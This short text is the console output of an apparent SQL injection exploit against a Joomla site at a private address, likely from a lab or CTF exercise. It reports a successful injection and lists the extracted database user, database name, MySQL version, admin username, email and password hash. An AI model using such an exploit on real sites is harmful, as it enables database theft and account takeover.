 --==[[ code for India ]]==--
target Exploit it
Table names used for grabbing database table prefix ->d8uea_assets
Target 192.168.0.131 has been injected successfully, find username, email and password given below
Database username
is -> root@localhost
Database name is -> joomladb
Database version is -
> 5.7.25-0ubuntu0.16.0
Username is -> admin
Email is -> freddy@norealaddress
Password hash is -> $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu